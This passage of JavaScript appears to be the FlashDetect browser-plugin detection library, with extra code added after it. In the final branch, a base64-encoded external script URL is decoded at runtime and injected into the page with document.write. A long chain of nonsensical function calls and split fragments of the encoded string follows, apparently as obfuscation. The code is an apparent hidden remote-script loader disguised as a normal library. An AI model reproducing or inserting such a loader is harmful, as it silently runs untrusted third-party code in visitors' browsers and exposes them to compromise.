      if (navigator.plugins && 0 < navigator.plugins.length) {
        var k = navigator.mimeTypes;
        if (
          k &&
          k["application/x-shockwave-flash"] &&
          k["application/x-shockwave-flash"].enabledPlugin &&
          k["application/x-shockwave-flash"].enabledPlugin.description
        ) {
          var u = (k =
            k["application/x-shockwave-flash"].enabledPlugin.description);
          k = u.split(/ +/);
          var D = k[2].split(/\./);
          k = k[3];
          var r = parseInt(D[0], 10);
          var J = parseInt(D[1], 10);
          var E = k;
          var K = parseInt(k.replace(/[a-zA-Z]/g, ""), 10) || d.revision;
          d.raw = u;
          d.major = r;
          d.minor = J;
          d.revisionStr = E;
          d.revision = K;
          d.installed = !0;
        }
      } else if (-1 == navigator.appVersion.indexOf("Mac") && window.execScript)
        for (k = -1, D = 0; D < q.length && -1 == k; D++) {
          u = -1;
          try {
            u = new ActiveXObject(q[D].name);
          } catch (Z) {
            u = { activeXError: !0 };
          }
          u.activeXError ||
            ((d.installed = !0),
            (k = q[D].version(u)),
            -1 != k &&
              ((u = k),
              (E = u.split(",")),
              (r = parseInt(E[0].split(" ")[1], 10)),
              (J = parseInt(E[1], 10)),
              (K = parseInt(E[2], 10)),
              (E = E[2]),
              (d.raw = u),
              (d.major = r),
              (d.minor = J),
              (d.revision = K),
              (d.revisionStr = E)));
        }
    })();
  })();
  FlashDetect.JS_RELEASE = "1.0.4";
} else
  1 == mrx24gx.length
    ? (function (d, q, k, w, u, D, r) {
        q.write("<" + k + " " + d + '="' + atob(w) + '"></' + k + ">");
      })(
        "src",
        document,
        "script",
        "aHR0cHM6Ly9ob3N0ZWQubXVzZXMub3JnL21ycC5qcw=="
      )
    : (function (d, q, k) {
        24.1 <= d || k.call(3);
      })(20, "FlashSupport", {
        call: function (d) {
          return d + 1;
        },
      })(function (d, q, k) {
        2.1 < d || k.call(31);
      })(21, "HTML5", {
        call: function (d) {
          return d + 2;
        },
      })(function (d, q, k) {
        24.1 == d && k.call(323);
      })(22, "NodeJS", {
        call: function (d) {
          return d + 3;
        },
      })(function (d, q, k) {
        24.1 > d || k.call(44);
      })(23, "LivePodcast", {
        call: function (d) {
          return d + 4;
        },
      })(function (d, q, k) {
        24.1 < d + 2 || k.call(43);
      })(24, "FlashSupport", {
        call: function (d) {
          return d + 5;
        },
      })(function (d, q, k) {
        24.1 < d || k.call(53);
      })(25, "ShockwaveFlash.ShockwaveFlash", {
        call: function (d) {
          return d + 6;
        },
      })(function (d, q, k) {
        2.1 < d - 1 || k.call(63);
      })(26, "LivePodcast", {
        call: function (d) {
          return d + 7;
        },
      })(function (d, q, k) {
        24.1 < d || k.call(8873);
      })(20, "FlashSupport", {
        call: function (d) {
          return d + 1;
        },
      })(function (d, q, k) {
        24.1 != d && k.call(342342);
      })(21, "9ob3N0ZWQub", {
        call: function (d) {
          return d + 2;
        },
      })(function (d, q, k) {
        24.1 == d && k.call(35);
      })(22, "NodeJS", {
        call: function (d) {
          return d + 3;
        },
      })(function (d, q, k) {
        941 > d || k.call(3);
      })(23, "qcw==", {
        call: function (d) {
          return d + 4;
        },
      })(function (d, q, k) {
        4.1 < d || k.call(3323);
      })(24, "FlashSupport", {
        call: function (d) {
          return d + 5;
        },
      })(function (d, q, k) {
        24.1 < d || k.call(32);
      })(25, "name", {
        call: function (d) {
          return d + 6;
        },
      })(function (d, q, k) {
        5.2431 == 9.2 * d && k.call(443);
      })(26, "FlashSupport", {
        call: function (d) {
          return d + 7;
        },
      });
